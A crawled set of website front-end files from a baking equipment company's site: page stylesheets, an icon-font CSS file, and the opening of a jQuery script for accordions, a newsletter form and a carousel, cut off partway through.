  font-size: 16px;
  line-height: 27px;
  color: rgb(85, 85, 85);
  margin: 0px;
  width: 82%;
}

.about-style-two .about-content .quote-box {
  border-left: 2px solid rgb(254, 90, 14);
  padding-left: 35px;
  padding-bottom: 15px;
  position: relative;
  padding-top: 25px;
  margin-top: 10px;
  margin-bottom: 15px;
}

.about-style-two .about-content .quote-box > img {
  position: absolute;
  top: 10px;
  left: 15px;
}

.about-style-two .about-content .quote-box p {
  font-size: 16px;
  line-height: 25px;
  color: rgb(136, 136, 136);
  margin: 0px;
}

.about-style-two .about-content .quote-box h4 {
  margin: 5px 0px 0px;
  color: rgb(254, 90, 14);
  font-size: 15px;
  font-weight: 500;
}

.about-style-two .about-content a.view-more {
  color: rgb(255, 255, 255);
  background: rgb(254, 90, 14);
  font-size: 16px;
  font-family: Poppins;
  font-weight: 600;
  display: inline-block;
  max-width: 295px;
  width: 100%;
  text-align: center;
  line-height: 54px;
  height: 54px;
  transition: all 0.4s ease 0s;
  margin-top: 25px;
}

.about-style-two .about-content a.view-more::before {
  background: rgb(37, 37, 37);
}

.about-style-two .video-box {
  position: relative;
  margin-top: 25px;
}

.about-style-two .video-box > img {
  width: 100%;
}

.about-style-two .video-box a.video-popup {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.about-style-two .video-box a.video-popup i {
  color: rgb(255, 255, 255);
  font-size: 60px;
}

.about-style-two .video-box a.video-popup i::before {
  color: rgb(255, 255, 255);
}

.about-style-three {
  padding: 120px 0px;
}

.about-style-three .about-img-box {
  position: relative;
}

.about-style-three .about-img-box .content {
  position: absolute;
  top: 20px;
  left: 0px;
  background: rgb(253, 89, 18);
  width: 100%;
  max-width: 263px;
  min-height: 245px;
  padding: 40px;
}

.about-style-three .about-img-box .content span {
  color: rgb(255, 255, 255);
  font-size: 18px;
  font-weight: 500;
  font-family: Poppins;
}

.about-style-three .about-img-box .content h3 {
  margin: 13px 0px 0px;
  font-family: Poppins;
  font-size: 32px;
  line-height: 36px;
  color: rgb(255, 255, 255);
  font-weight: 700;
}

.about-style-three .about-img-box .content h3::after {
  content: "";
  width: 38px;
  height: 2px;
  display: inline-block;
  vertical-align: middle;
  background: rgb(255, 255, 255);
  margin-left: 10px;
}

.about-style-three .about-content {
  padding-top: 60px;
}

.about-style-three .about-content h3, .about-style-three .about-content p {
  margin: 0px;
}

.about-style-three .about-content h3 {
  font-size: 30px;
  line-height: 38px;
  color: rgb(37, 37, 37);
  font-family: Poppins;
  font-weight: 600;
}

.about-style-three .about-content p {
  color: rgb(84, 84, 84);
  font-size: 16px;
  line-height: 27px;
  margin-top: 20px;
}

.about-style-three .about-content a.about-btn {
  display: inline-block;
  vertical-align: middle;
  width: 140px;
  height: 45px;
  line-height: 45px;
  color: rgb(255, 255, 255);
  background: rgb(253, 89, 18);
  font-family: Poppins;
  font-weight: 600;
  font-size: 16px;
  text-align: center;
  margin-top: 40px;
}

.about-style-three .about-content a.about-btn::before {
  background: rgb(37, 37, 37);
}

.fact-counter-section {
  background: url("../img/fact-counter-bg.jpg") center center / cover no-repeat fixed rgb(0, 0, 0);
  position: relative;
  padding-top: 110px;
  padding-bottom: 195px;
}

.fact-counter-section .sec-title {
  margin-bottom: 75px;
}

.fact-counter-section::before {
  content: "";
  opacity: 0.88;
  position: absolute;
  inset: 0px;
  background: rgb(12, 12, 12);
}

.fact-counter-section .container {
  position: relative;
  z-index: 10;
}

.fact-counter-section .progress-box p {
  color: rgb(255, 255, 255);
  font-size: 16px;
  line-height: 27px;
  margin: 0px 0px 30px;
}

.fact-counter-section .single-progress-bar + .single-progress-bar {
  margin-top: 20px;
}

.fact-counter-section .single-progress-bar .labeled-text, .fact-counter-section .single-progress-bar .progress-scale, .fact-counter-section .single-progress-bar .percent {
  display: inline-block;
  vertical-align: middle;
}

.fact-counter-section .single-progress-bar .labeled-text {
  color: rgb(255, 255, 255);
  font-size: 16px;
  width: 140px;
  margin-right: 20px;
}

.fact-counter-section .single-progress-bar .progress-scale {
  max-width: 285px;
  background: rgb(241, 241, 241);
  width: 100%;
  height: 8px;
  border-radius: 5px;
  position: relative;
  overflow: hidden;
}

.fact-counter-section .single-progress-bar .progress-scale .inner {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 100%;
  border-radius: 5px;
  animation-duration: 2s;
  background: rgb(254, 90, 14);
}

.fact-counter-section .single-progress-bar .percent {
  color: rgb(38, 38, 38);
  font-size: 14px;
  background: rgb(255, 255, 255);
  text-align: center;
  border-radius: 3px;
  padding: 13px 9px 10px;
  margin-left: 20px;
  line-height: 0;
}

.fact-counter-section .single-fact-counter .icon-box, .fact-counter-section .single-fact-counter .text-box {
  display: table-cell;
  vertical-align: middle;
}

.fact-counter-section .single-fact-counter .icon-box {
  width: 63px;
}

.fact-counter-section .single-fact-counter .icon-box i {
  font-size: 63px;
  color: rgb(255, 255, 255);
}

.fact-counter-section .single-fact-counter .text-box {
  padding-left: 15px;
}

.fact-counter-section .single-fact-counter .text-box h3, .fact-counter-section .single-fact-counter .text-box p {
  margin: 0px;
}

.fact-counter-section .single-fact-counter .text-box h3 {
  line-height: 1em;
  color: rgb(254, 90, 14);
  font-size: 36px;
  font-family: Poppins;
  font-weight: 600;
  margin-bottom: 15px;
}

.fact-counter-section .single-fact-counter .text-box p {
  line-height: 1.2em;
  color: rgb(255, 255, 255);
  font-size: 16px;
}

.fact-counter-section .fact-counter {
  margin-top: -100px;
  position: relative;
}

.fact-counter-section .fact-counter .divider {
  position: absolute;
  background: rgb(63, 63, 63);
}

.fact-counter-section .fact-counter .divider.hor {
  height: calc(100% - 100px);
  width: 1px;
  bottom: 0px;
  left: 42%;
}

.fact-counter-section .fact-counter .divider.ver {
  height: 1px;
  left: 15px;
  top: 64%;
  right: 15px;
}

.fact-counter-section .fact-counter .single-fact-counter {
  padding-top: 100px;
}

.time-line {
  padding-bottom: 105px;
  padding-top: 100px;
}

.time-line.gray-bg {
  background: rgb(245, 245, 245);
}

.time-line .sec-title {
  margin-bottom: 55px;
}

.time-line .sec-title p {
  font-size: 16px;
  line-height: 28px;
  color: rgb(84, 84, 84);
  padding-left: 100px;
}

.time-line .timeline-tab-select-form {
  display: none;
}

.time-line .timeline-tab-select-form .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
  width: 100%;
}

.time-line .timeline-tab-select-form .bootstrap-select > .dropdown-toggle {
  display: inline-block;
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-weight: bold;
  text-transform: uppercase;
  font-size: 14px;
  padding: 19px 30px;
  outline: none;
  border: none;
  transition: all 0.4s ease 0s;
  box-shadow: none !important;
}

.time-line .timeline-tab-select-form .bootstrap-select .dropdown-toggle:focus {
  outline: none !important;
}

.time-line .timeline-tab-select-form .bootstrap-select.btn-group .dropdown-toggle .caret {
  border: none;
  transform: translateY(-50%);
  right: 30px;
  width: auto;
  height: auto;
}

.time-line .timeline-tab-select-form .bootstrap-select.btn-group .dropdown-toggle .caret::before {
  content: "";
  font-family: FontAwesome;
  color: rgb(255, 255, 255);
  font-size: 20px;
}

.time-line .timeline-tab-select-form .dropdown-menu {
  padding-top: 0px;
  padding-bottom: 0px;
}

.time-line .timeline-tab-select-form .dropdown-menu > li + li > a {
  border-top: 1px solid rgb(239, 239, 239);
}

.time-line .timeline-tab-select-form .dropdown-menu > li:first-child > a {
  padding-top: 10px;
}

.time-line .timeline-tab-select-form .dropdown-menu > li:last-child > a {
  padding-bottom: 10px;
}

.time-line .timeline-tab-select-form .dropdown-menu > li.selected > a {
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
}

.time-line .timeline-tab-select-form .dropdown-menu > li > a {
  font-size: 16px;
  padding: 9px 20px;
  transition: all 0.4s ease 0s;
}

.time-line .timeline-tab-select-form .dropdown-menu > li > a:hover {
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  cursor: pointer;
}

.time-line ul.tab-title {
  display: inline-block;
  margin: 0px auto;
  padding: 0px;
  list-style: none;
  text-align: center;
  position: relative;
}

.time-line ul.tab-title::after {
  content: "";
  width: 93.5%;
  height: 1px;
  background: rgb(38, 38, 38);
  position: absolute;
  bottom: 2px;
  left: 50%;
  transform: translateX(-50%);
}

.time-line ul.tab-title li {
  display: inline-block;
  vertical-align: middle;
}

.time-line ul.tab-title li + li {
  margin-left: 70px;
}

.time-line ul.tab-title li a {
  display: block;
  color: rgb(84, 84, 84);
  font-size: 18px;
  position: relative;
  padding-bottom: 10px;
  transition: all 0.4s ease 0s;
}

.time-line ul.tab-title li a:hover {
  color: rgb(253, 89, 18);
}

.time-line ul.tab-title li a::after {
  content: "";
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background: rgb(84, 84, 84);
  position: absolute;
  bottom: 0px;
  left: 50%;
  transform: translateX(-50%);
}

.time-line ul.tab-title li.active a {
  color: rgb(253, 89, 18);
}

.time-line .tab-content {
  margin-top: 75px;
}

.time-line .tab-content img {
  box-shadow: rgba(89, 89, 89, 0.2) 0px 1px 25px;
}

.time-line .tab-content h3, .time-line .tab-content p {
  margin: 0px;
}

.time-line .tab-content .content {
  padding-left: 50px;
  padding-top: 60px;
}

.time-line .tab-content h3 {
  font-size: 24px;
  color: rgb(37, 37, 37);
  font-weight: 600;
  font-family: Poppins;
}

.time-line .tab-content p {
  font-size: 16px;
  line-height: 28px;
  color: rgb(84, 84, 84);
  letter-spacing: 0.025em;
  margin-top: 30px;
}

.strategy-wrapper .container-fluid {
  padding: 0px;
  width: 100%;
}

.strategy-wrapper .container-fluid .row {
  margin: 0px;
}

.strategy-wrapper .container-fluid [class*="col-"] {
  padding: 0px;
}

.strategy-wrapper .container-fluid [class*="col-"]:nth-child(1) .text-box {
  background: rgb(37, 37, 37);
}

.strategy-wrapper .container-fluid [class*="col-"]:nth-child(3) .text-box {
  background: rgb(255, 93, 23);
}

.strategy-wrapper .single-strategy .img-box, .strategy-wrapper .single-strategy .text-box {
  display: table-cell;
  vertical-align: middle;
}

.strategy-wrapper .single-strategy .img-box {
  width: 320px;
}

.strategy-wrapper .single-strategy .img-box > img {
  width: 100%;
}

.strategy-wrapper .single-strategy .text-box {
  background: rgb(245, 245, 245);
  padding-left: 40px;
  padding-right: 50px;
}

.strategy-wrapper .single-strategy .text-box p, .strategy-wrapper .single-strategy .text-box h3 {
  margin: 0px;
}

.strategy-wrapper .single-strategy .text-box h3 {
  font-size: 24px;
  font-weight: 600;
  color: rgb(37, 37, 37);
  font-family: Poppins;
}

.strategy-wrapper .single-strategy .text-box p {
  font-size: 15px;
  line-height: 27px;
  color: rgb(37, 37, 37);
  margin-bottom: 35px;
  margin-top: 30px;
}

.strategy-wrapper .single-strategy .text-box span {
  color: rgb(37, 37, 37);
  font-size: 24px;
  font-family: Poppins;
  font-weight: 600;
}

.strategy-wrapper .single-strategy.light h3, .strategy-wrapper .single-strategy.light p, .strategy-wrapper .single-strategy.light span {
  color: rgb(255, 255, 255);
}

.ceo-message-wrapper {
  background: url("../img/ceo-message-bg.jpg") center center / 100% 100% no-repeat rgb(244, 245, 245);
  padding: 125px 0px;
}

.ceo-message-wrapper .ceo-message-content {
  padding-left: 40px;
  padding-top: 60px;
}

.ceo-message-wrapper .ceo-message-content h3, .ceo-message-wrapper .ceo-message-content p {
  margin: 0px;
}

.ceo-message-wrapper .ceo-message-content h3 {
  color: rgb(37, 37, 37);
  font-size: 30px;
  font-weight: 600;
  font-family: Poppins;
  margin-bottom: 10px;
}

.ceo-message-wrapper .ceo-message-content span {
  color: rgb(135, 135, 135);
  font-size: 16px;
}

.ceo-message-wrapper .ceo-message-content p {
  color: rgb(84, 84, 84);
  font-size: 15px;
  line-height: 27px;
  letter-spacing: 0.025em;
  margin-top: 20px;
  margin-bottom: 30px;
}

.has-right-sidebar {
  padding-right: 0px;
}

@media (max-width: 854px) {
  .sidebar {
      margin-top: 80px;
  }
}

.sidebar .single-sidebar:not(.search-widget):not(.tags-widget) {
  padding: 30px 30px 0px;
  border: 1px solid rgb(235, 235, 239);
}

.sidebar .single-sidebar + .single-sidebar {
  margin-top: 45px;
}

.sidebar .single-sidebar .title {
  margin-bottom: 30px;
}

.sidebar .single-sidebar .title h3 {
  margin: 0px;
  color: rgb(38, 38, 38);
  font-size: 22px;
  font-family: Poppins;
  font-weight: 600;
}

.sidebar .single-sidebar .title h3::after {
  display: inline-block;
  vertical-align: middle;
  content: "";
  width: 38px;
  height: 2px;
  background: rgb(136, 136, 136);
  margin-left: 15px;
  margin-top: 18px;
}

.sidebar .single-sidebar.search-widget {
  border: 1px solid rgb(236, 236, 240);
}

.sidebar .single-sidebar.search-widget form {
  position: relative;
  height: 54px;
}

.sidebar .single-sidebar.search-widget form input {
  width: 100%;
  height: 100%;
  color: rgb(85, 85, 85);
  font-size: 15px;
  padding-left: 20px;
  border: none;
  outline: none;
  background-color: transparent;
  letter-spacing: 0.05em;
}

.sidebar .single-sidebar.search-widget form input::-webkit-input-placeholder {
  color: rgb(85, 85, 85);
}

.sidebar .single-sidebar.search-widget form button {
  outline: none;
  border-top: none;
  border-right: none;
  border-bottom: none;
  border-image: initial;
  font-size: 15px;
  position: absolute;
  top: 50%;
  right: 0px;
  transform: translateY(-50%);
  background-color: transparent;
  width: 75px;
  height: 100%;
  color: rgb(85, 85, 85);
  border-left: 1px solid rgb(236, 236, 240);
}

.sidebar .single-sidebar.category-widget {
  padding-bottom: 30px !important;
}

.sidebar .single-sidebar.category-widget ul.category-list {
  margin: -5px 0px 0px;
  padding: 0px;
  list-style: none;
}

.sidebar .single-sidebar.category-widget ul.category-list li + li {
  border-top: 1px solid rgb(224, 224, 224);
  padding-top: 10px;
  margin-top: 10px;
}

.sidebar .single-sidebar.category-widget ul.category-list li a {
  color: rgb(85, 85, 85);
  font-size: 15px;
  position: relative;
  display: block;
  transition: all 0.4s ease 0s;
}

.sidebar .single-sidebar.category-widget ul.category-list li a span.count {
  float: right;
}

.sidebar .single-sidebar.category-widget ul.category-list li a:hover {
  color: rgb(254, 90, 14);
}

.sidebar .single-sidebar.recent-post-widget .recent-post-list {
  margin-top: -5px;
  padding-bottom: 15px;
}

.sidebar .single-sidebar.recent-post-widget .recent-post-list .single-recent-post {
  margin-bottom: 0px;
}

.sidebar .single-sidebar.recent-post-widget .recent-post-list .single-recent-post + .single-recent-post {
  border-top: 1px solid rgb(224, 224, 224);
  padding-top: 15px;
}

.sidebar .single-sidebar.recent-post-widget .recent-post-list .single-recent-post + .single-recent-post {
  margin-top: 20px;
}

.sidebar .single-sidebar.recent-post-widget .recent-post-list .single-recent-post h3 {
  margin: 0px 0px 10px;
  color: rgb(21, 10, 51);
  font-size: 16px;
  line-height: 22px;
  letter-spacing: 0.01em;
  font-weight: 600;
  font-family: Poppins;
  transition: all 0.4s ease 0s;
}

.sidebar .single-sidebar.recent-post-widget .recent-post-list .single-recent-post h3:hover {
  color: rgb(254, 90, 14);
}

.sidebar .single-sidebar.recent-post-widget .recent-post-list .single-recent-post a.date {
  color: rgb(146, 145, 145);
  font-size: 15px;
  line-height: 1em;
  display: inline-block;
  font-weight: 500;
}

.sidebar .single-sidebar.tags-widget ul.tags-list, .sidebar .single-sidebar.tags-widget ul.tags-list li {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.sidebar .single-sidebar.tags-widget ul.tags-list {
  margin-left: -5px;
  margin-right: -5px;
}

.sidebar .single-sidebar.tags-widget ul.tags-list li {
  display: inline-block;
  vertical-align: middle;
  padding: 0px 5px;
  margin-bottom: 10px;
}

.sidebar .single-sidebar.tags-widget ul.tags-list li a {
  display: block;
  border: 1px solid rgb(245, 249, 255);
  color: rgb(85, 85, 85);
  font-size: 15px;
  line-height: 1em;
  padding: 10px 19px;
  transition: all 0.4s ease 0s;
  background: rgb(245, 249, 255);
}

.sidebar .single-sidebar.tags-widget ul.tags-list li a:hover {
  color: rgb(255, 255, 255);
  border-color: rgb(254, 90, 14);
  background: rgb(254, 90, 14);
}

.sidebar .single-sidebar.service-sidebar {
  border: none !important;
  padding: 0px !important;
}

.sidebar .single-sidebar.service-sidebar ul.service-list {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.sidebar .single-sidebar.service-sidebar ul.service-list li + li {
  margin-top: 7px;
}

.sidebar .single-sidebar.service-sidebar ul.service-list li a {
  display: block;
  color: rgb(37, 37, 37);
  font-weight: 500;
  font-size: 16px;
  background: rgb(245, 245, 245);
  position: relative;
  padding-left: 25px;
  line-height: 58px;
  transition: all 0.4s ease 0s;
}

.sidebar .single-sidebar.service-sidebar ul.service-list li a::before {
  content: "";
  width: 6px;
  height: 0px;
  background: rgb(253, 89, 18);
  position: absolute;
  top: 0px;
  left: 0px;
  transition: all 0.4s ease 0s;
}

.sidebar .single-sidebar.service-sidebar ul.service-list li:hover a, .sidebar .single-sidebar.service-sidebar ul.service-list li.active a {
  background: rgb(37, 37, 37);
  color: rgb(255, 255, 255);
}

.sidebar .single-sidebar.service-sidebar ul.service-list li:hover a::before, .sidebar .single-sidebar.service-sidebar ul.service-list li.active a::before {
  height: 100%;
}

.sidebar .single-sidebar.broucher-sidebar {
  border: none !important;
  padding: 0px !important;
}

.sidebar .single-sidebar.broucher-sidebar .title h3::after {
  display: none;
}

.sidebar .single-sidebar.broucher-sidebar p {
  font-size: 15px;
  color: rgb(84, 84, 84);
  line-height: 28px;
  letter-spacing: 0.025em;
  margin: 0px 0px 30px;
}

.sidebar .single-sidebar.broucher-sidebar a.broucher-btn {
  display: block;
  background: rgb(245, 245, 245);
  font-family: Poppins;
  font-weight: 600;
  font-size: 16px;
  line-height: 45px;
  padding-left: 75px;
  color: rgb(37, 37, 37);
  position: relative;
  transition: all 0.4s ease 0s;
}

.sidebar .single-sidebar.broucher-sidebar a.broucher-btn i {
  font-size: 25px;
  margin-right: 13px;
  line-height: 45px;
  position: absolute;
  top: 50%;
  left: 30px;
  transform: translateY(-50%);
}

.sidebar .single-sidebar.broucher-sidebar a.broucher-btn + a {
  margin-top: 15px;
}

.sidebar .single-sidebar.broucher-sidebar a.broucher-btn:hover {
  background: rgb(37, 37, 37);
  color: rgb(255, 255, 255);
}

.sidebar .single-sidebar.broucher-sidebar a.broucher-btn:hover i {
  color: rgb(253, 89, 18);
}

.feature-section {
  position: relative;
  padding-bottom: 15px;
}

h3 {
  font-size: 22px;
  line-height: 32px;
  font-weight: 700;
  color: white;
}

.feature-block-one .inner-box {
  position: relative;
  display: block;
  text-align: center;
  margin-bottom: 80px;
}

.feature-block-one .inner-box .image-box {
  position: relative;
  display: block;
  overflow: hidden;
}

.feature-block-one .inner-box .image-box::before {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 2;
  display: block;
  content: "";
  width: 0px;
  height: 0px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 100%;
  transform: translate(-50%, -50%);
  opacity: 0;
}

.feature-block-one .inner-box:hover .image-box::before {
  animation: 0.75s ease 0s 1 normal none running circle;
}

@-webkit-keyframes circle {
  0% {
      opacity: 1;
  }

  40% {
      opacity: 1;
  }

  100% {
      width: 200%;
      height: 200%;
      opacity: 0;
  }
}

@keyframes circle {
  0% {
      opacity: 1;
  }

  40% {
      opacity: 1;
  }

  100% {
      width: 200%;
      height: 200%;
      opacity: 0;
  }
}

.feature-block-one .inner-box .image-box img {
  width: 100%;
}

.feature-block-one .inner-box .lower-content {
  position: relative;
}

.feature-block-one .inner-box .lower-content .inner {
  position: absolute;
  display: block;
  overflow: hidden;
  top: -20px;
  width: calc(100% - 30px);
  left: 15px;
  background: rgb(254, 90, 14);
  text-align: center;
  padding: 3px 5px 20px;
  box-shadow: rgba(0, 0, 0, 0.1) 0px 10px 20px;
  transition: all 500ms ease 0s;
  z-index: 2;
}

.feature-block-one .inner-box .lower-content .inner::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 0%;
  left: 0px;
  right: 0px;
  top: 0px;
  transition: all 500ms ease 0s;
}

.feature-block-one .inner-box:hover .lower-content .inner::before {
  height: 100%;
}

.feature-block-one .inner-box:hover .lower-content .inner {
  padding-bottom: 66px;
}

.feature-block-one .inner-box .lower-content .inner h3 {
  margin-bottom: 0px;
  transition: all 500ms ease 0s;
}

.feature-block-one .inner-box:hover .lower-content .inner h3 {
  color: rgb(255, 255, 255);
}

.feature-block-one .inner-box .lower-content .inner a {
  position: absolute;
  display: inline-block;
  left: 50%;
  bottom: 33px;
  transform: translateX(-50%);
  z-index: 1;
  opacity: 0;
}

.feature-block-one .inner-box:hover .lower-content .inner a {
  opacity: 1;
}

.feature-block-one .inner-box .lower-content .inner a span {
  position: relative;
  display: inline-block;
  font-size: 13px;
  line-height: 15px;
  text-transform: uppercase;
  font-weight: 400;
  color: rgb(255, 255, 255);
  border-bottom: 1px solid rgb(255, 255, 255);
}

.feature-block-one .inner-box .lower-content .inner a i {
  font-size: 12px;
  color: rgb(255, 255, 255);
  margin-left: 7px;
}

.cta-section{
  position: relative;
  padding: 62px 0px 63px 0px;
}

.cta-section .pattern-layer{
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.cta-section .title{
  position: relative;
  margin-top: 6px;
}

.cta-section .title h2{
  position: relative;
  display: block;
  font-size: 30px;
  line-height: 40px;
  font-weight: 700;
  color: #fff;
  margin: 0px;
}

.cta-section .btn-box a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  border: 2px solid #fff;
  padding: 12.5px 40px;
  text-align: center;
  z-index: 1;
}

.cta-section .btn-box a:hover{

}

.cta-section .btn-box a:before{
  position: absolute;
  content: '';
  background: #fff;
  width: 0%;
  height: 100%;
  left: 0px;
  top: 0px;
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
  z-index: -1;
}

.cta-section .btn-box a:after{
  position: absolute;
  content: '';
  background: #fff;
  width: 0%;
  height: 100%;
  right: 0px;
  top: 0px;
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
  z-index: -1;
}

.cta-section .btn-box a:hover:before,
.cta-section .btn-box a:hover:after{
  width: 100%;
}

.sec-title h2{
  position: relative;
  display: block;
  font-size: 40px;
  line-height: 46px;
  color: #222;
  font-weight: 700;
}
.sec-title.left h5{
  padding-right: 55px;
}
.whatapp_btn {
  width: 50px;
  height: 50px;
  color: #fff;
  position: fixed;
  left: 15px;
  bottom: 90px;
  cursor: pointer;
  z-index: 9999;
  border-radius: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all .3s ease-in-out;
  box-shadow: 0 3px 10px rgba(0, 0, 0, .16), 0 3px 10px rgba(0, 0, 0, .16)
}


.send_enquiry {
  border-radius: 40px;
  bottom: 30px;
  color: #fff;
  display: table;
  height: 50px;
  left: 15px;
  min-width: 50px;
  position: fixed;
  text-align: center;
  z-index: 9999;
  transition: all .2s linear;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 3px 10px rgba(0, 0, 0, .16), 0 3px 10px rgba(0, 0, 0, .16)
}

.main-footer .widget-section .logo-widget .info-list li{
  position: relative;
  display: block;
  font-size: 14px;
  color: #b6bbc0;
  margin-bottom: 3px;
  padding-left: 26px;
}

.main-footer .widget-section .logo-widget .info-list li:last-child{
  margin-bottom: 0px;
}

.main-footer .widget-section .logo-widget .info-list li a{
  color: #b6bbc0;
}

.main-footer .widget-section .logo-widget .info-list li a:hover{
  
}

.main-footer .widget-section .logo-widget .info-list li i{
  position: absolute;
  left: 0px;
  top: 7px;
  font-size: 16px;
}

.main-footer .widget-section .logo-widget .info-list{
  position: relative;
  display: block;
  margin-bottom: 15px;
}

.main-footer .widget-section .logo-widget .social-links li{
  position: relative;
  display: inline-block;
  margin-right: 15px;
}

.main-footer .widget-section .logo-widget .social-links li:last-child{
  margin-right: 0px;
}

.main-footer .widget-section .logo-widget .social-links li a{
  display: inline-block;
  font-size: 15px;
  color: #b6bbc0;
}

.main-footer .widget-section .logo-widget .social-links li a:hover{

}

.main-footer .widget-section .logo-widget{
  position: relative;
  margin-right: -30px;
  margin-top: 4px;
}

/* Style for the info list */
.info-list {
  list-style: none;
  padding: 0;
}

/* Style for each list item in the info list */
.info-list li {
  margin-bottom: 10px; /* Adjust as needed */
  font-size: 16px; /* Adjust as needed */
}

/* Style for the icons in the info list */
.info-list li i {
  margin-right: 5px; /* Adjust as needed */
  color: #333; /* Adjust icon color */
}

/* Style for links within the info list */
.info-list li a {
  color: #333; /* Adjust link color */
  text-decoration: none; /* Remove underline */
}

/* Style for links hover effect */
.info-list li a:hover {
  text-decoration: underline; /* Add underline on hover */
}

.container.gallery-container {
  background-color: #fff;
  color: #35373a;
  min-height: 100vh;
  padding: 30px 50px;
}

.gallery-container h1 {
  text-align: center;
  margin-top: 50px;
  font-family: 'Droid Sans', sans-serif;
  font-weight: bold;
}

.gallery-container p.page-description {
  text-align: center;
  margin: 25px auto;
  font-size: 18px;
  color: #999;
}

.tz-gallery {
  padding: 40px;
}

/* Override bootstrap column paddings */
.tz-gallery .row > div {
  padding: 2px;
}

.tz-gallery .lightbox img {
  width: 100%;
  border-radius: 0;
  position: relative;
}

.tz-gallery .lightbox:before {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -13px;
  margin-left: -13px;
  opacity: 0;
  color: #fff;
  font-size: 26px;
  font-family: 'Glyphicons Halflings';
  content: '\e003';
  pointer-events: none;
  z-index: 9000;
  transition: 0.4s;
}


.tz-gallery .lightbox:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  background-color: rgba(46, 132, 206, 0.7);
  content: '';
  transition: 0.4s;
}

.tz-gallery .lightbox:hover:after,
.tz-gallery .lightbox:hover:before {
  opacity: 1;
}

.baguetteBox-button {
  background-color: transparent !important;
}

@media screen and (max-width: 768px) {
  .side-nav-toggler {
    display: block !important; /* Using !important to ensure the style is applied */
  }
}



@media(max-width: 768px) {
  body {
      padding: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.modernbakingequipments.com/assets/plugins/bands-icon/style.css
body_size: 298
content:
@font-face {
  font-family: 'bands-icon';
  src:  url('fonts/bands-icona665.html?292vk');
  src:  url('fonts/bands-icona665.html?292vk#iefix') format('embedded-opentype'),
    url('fonts/bands-icona665.ttf?292vk') format('truetype'),
    url('fonts/bands-icona665.woff?292vk') format('woff'),
    url('fonts/bands-icona665.svg?292vk#bands-icon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="brands-icon-"], [class*=" brands-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'bands-icon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.brands-icon-activeden:before {
  content: "\e900";
}
.brands-icon-audiojungle-box:before {
  content: "\e901";
}
.brands-icon-codecanyon-box:before {
  content: "\e902";
}
.brands-icon-envato-box:before {
  content: "\e903";
}
.brands-icon-graphicriver-box:before {
  content: "\e904";
}
.brands-icon-photodune-box:before {
  content: "\e905";
}
.brands-icon-themeforest-box:before {
  content: "\e906";
}
.brands-icon-audiojungle:before {
  content: "\e907";
}
.brands-icon-codecanyon:before {
  content: "\e908";
}
.brands-icon-envato:before {
  content: "\e909";
}
.brands-icon-graphicriver:before {
  content: "\e90a";
}
.brands-icon-photodune:before {
  content: "\e90b";
}
.brands-icon-themeforest:before {
  content: "\e90c";
}
.brands-icon-videohive:before {
  content: "\e90d";
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.modernbakingequipments.com/assets/js/custom.js
body_size: 3509
content:
"use strict"; // Start of use strict



function accrodion () {
    if ($('.accrodion-grp').length) {
        var accrodionGrp = $('.accrodion-grp');
        accrodionGrp.each(function () {
            var accrodionName = $(this).data('grp-name');
            var Self = $(this);
            var accordion = Self.find('.accrodion');
            Self.addClass(accrodionName);
            Self.find('.accrodion .accrodion-content').hide();
            Self.find('.accrodion.active').find('.accrodion-content').show();
            accordion.each(function() {
                $(this).find('.accrodion-title').on('click', function () {
                    if ($(this).parent().hasClass('active') === false ) {                   
                        $('.accrodion-grp.'+accrodionName).find('.accrodion').removeClass('active');
                        $('.accrodion-grp.'+accrodionName).find('.accrodion').find('.accrodion-content').slideUp();
                        $(this).parent().addClass('active');                    
                        $(this).parent().find('.accrodion-content').slideDown();        
                    };
                    

                });
            });
        });
        
    };
}

function thmMailchimp() {
    if ($('.mailchimp-form').length) {
        $('.mailchimp-form').each(function() {
            var mailChimpWrapper = $(this);
            mailChimpWrapper.validate({ // initialize the plugin
                rules: {
                    email: {
                        required: true,
                        email: true
                    }
                },
                submitHandler: function(form) {
                    // sending value with ajax request
                    $.post($(form).attr('action'), $(form).serialize(), function(response) {
                        $(form).parent().find('.result').append(response);
                        $(form).find('input[type="text"]').val('');
                        $(form).find('input[type="email"]').val('');
                        $(form).find('textarea').val('');
                    });
                    return false;
                }
            });
        });
    };
}


function thmOwlCarousel() {
    if ($('.brand-carousel').length) {
        $('.brand-carousel').owlCarousel({
            loop: true,
            margin: 90,
            nav: false,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],            
            dots: false,
            autoWidth: false,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
